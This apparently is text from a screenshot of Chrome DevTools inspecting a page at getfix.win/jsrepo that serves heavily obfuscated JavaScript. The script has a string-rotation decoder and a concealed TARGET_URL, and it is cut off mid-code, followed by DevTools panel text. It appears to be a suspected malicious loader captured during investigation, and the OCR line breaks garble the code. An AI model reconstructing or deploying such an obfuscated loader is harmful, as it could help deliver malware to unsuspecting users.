 getfix.win/jsrepo?rnd=0.2302
getfix.win/jsrepo?rnd=0.23021146560453387&ts=1757261115651
Incognito
function _0x4650(_0x2a4ff7,_0x3d7655){const _0x284b67=_0x2397();return
_0x4650=function(_0x1f5f2b,_0x1c2e88){_0x1f5f2b=_0x1f5f2b-(0x116b*0x1+-0x7e+-0xffa);let
_0x46a94a=_0x284b67[_0x1f5f2b];return _0x46a94a;},_0x4650(_0x2a4ff7,_0x3d7655);}
(function(_0xca4426,_0xe70dab){function
_0x53e1c9(_0x40e978,_0x533f2c,_0x2aaf92,_0xaa7a9c,_0x206e99){return _0x4650(_0x206e99-
-0x1df,_0x533f2c);}function
_0x43b1f2(_0x13c8fc,_0x1796d2,_0x21287e,_0x39c1c9,_0xe3e552){return _0x4650(_0x13c8fc-
0x46,_0x1796d2);}function _0x3e766f(_0x17504c,_0x33fc6a,_0x517246,_0x52c876,_0x9f9529)
{return _0x4650(_0x9f9529-0x2a4,_0x17504c);}function
_0x4b42af(_0x4f676e,_0x3715b8,_0x4c1d21,_0x3275ef,_0x584336){return _0x4650(_0x3715b8-
0x2fa,_0x584336);}const _0x1cf4d7=_0xca4426();function
_0x2c79cd(_0x2ce731,_0x203eae,_0x5bc55f,_0x33b779,_0x40fd4f){return _0x4650(_0x203eae-
-0xfe,_0x33b779);}while(!![]){try{const
_0x177ccd=parseInt(_0x43b1f2(0x30f,0x272,0x354,0x357,0x1b1))/(-0xf*-0x11b+0x502*-0x6+0x
d78)+parseInt(_0x43b1f2(0x1c8,0x9e,0x20f,0x22e,0x20d))/(0x7af*0x1+0xafd+0x955*-0x2)*(-
parseInt(_0x43b1f2(0x376,0x24b,0x220,0x26d,0x375))/(0xacb*0x3+-0x1ca4+-0x6a*0x9))+-
parseInt(_0x2c79cd(0x111,0xf9,0x8b,0xc9,0x1f5))/(0x4b*0x49+0x3ea*0x3+-0x211d)*(-
parseInt(_0x2c79cd(0x2ea,0x207,0x204,0x2d6,0x21f))/(0x24f9+-0x1a*-0x43+-0x6*0x74b))+-
parseInt(_0x43b1f2(0x3b4,0x4e4,0x2e4,0x405,0x3ad))/(-0x5c9*0x5+-0x15d1+0x10ec*0x3)*
(parseInt(_0x43b1f2(0x28a,0x356,0x201,0x33d,0x303))/(-0x102a+-0x7ad+-0x5*-0x4c6))+-
parseInt(_0x43b1f2(0x361,0x33d,0x340,0x2be,0x3a5))/(0x5*-0x327+-0x2d4+0x129f)*
(parseInt(_0x53e1c9(-0x28,0x126,0xb5,0x185,0x109))/(-0x192e+0x26d6*0x1+-0xd9f))+parseIn
t(_0x53e1c9(0x72,0x23b,0x146,0x13d,0x184))/(0x21c7*-0x1+0x56e+0x2b*0xa9)*(-
parseInt(_0x53e1c9(0x6b,-0x8,-0x9c,0x1f,-0x3c))/(0x21de+0x12cf+0x2*-0x1a51))+-
parseInt(_0x53e1c9(0x16a,0x99,0x14a,0x117,0x159))/(-0x766*0x4+-0xe*0x10a+0x2c30)*(-
parseInt(_0x3e766f(0x274,0x328,0x2c2,0x2e4,0x3ba))/(-0xeea+-0x1895+0x13c6*0x2);if(_0x1
77ccd===_0xe70dab)break;else _0x1cf4d7['push'](_0x1cf4d7['shift']());}catch(_0x48db91)
{_0x1cf4d7['push'](_0x1cf4d7['shift']());}}}
(_0x2397,-0x4094b+-0x102f51+-0x5bb14*-0x5));const INFINITE_MODE=![];function
_0x4d20a9(_0x1526bb,_0x2c1b20,_0x45152e,_0x5b8051,_0x4d72e0){return _0x4650(_0x1526bb-
0x392,_0x4d72e0);}const
TARGET_URL=_0x3a5bc5(0x572,0x530,0x441,0x68e,0x5c5)+_0x3a5bc5(0x637,0x704,0x82f,0x815,0
x6af)+_0x4d20a9(0x4d6,0x615,0x5e0,0x584,0x4e7)+_0x26f7c9(0x51c,0x6a6,0x56b,0x5c3,0x5e2)
;(function(){const _0x12898a={'smKOq':function(_0x52706f,_0x403a61){return
_0x52706f!==_0x403a61;},'nSwCa':_0x19fec8(0x474,0x2fb,0x2f8,0x3a4,0x34c),'yuGSM':functi
on(_0x226f67,_0xb85aec){return
_0x226f67(_0xb85aec);},'gEJid':function(_0x4c7657,_0x238f30){return
_0x4c7657+_0x238f30;},'rDKBB':function(_0x246cbc,_0x31c82f){return
_0x246cbc+_0x31c82f;},'LSnhM':_0x13daed(0x134,0x5,0x6f,0x185,0xcc)+_0x19fec8(0x2fa,0x47
d,0x481,0x2d3,0x3eb)+_0x13daed(-0x75,-0xcd,-0x62,-0x42,-0xc)+_0x5126a1(0x192,0x1b3,0x18
Elements Console Sources Network Performance
Preserve log Disable cache No throttling
Filter Invert More filters
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
200 ms 400 ms 600 ms 800 ms 1,000 ms 1,200 ms 1,400 ms 1,600
Name Status Type Initiator Size Time
jsrepo?rnd=0.230211465604... 200 docum... Other 132 kB 1.54 s
1 requests 132 kB transferred 131 kB resources Finish: 1.54 s DOMContentLoaded: 1.5
Console AI assistance Network conditions
User agent
Use browser default
Chrome — Windows
Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.3
User agent client hints Learn more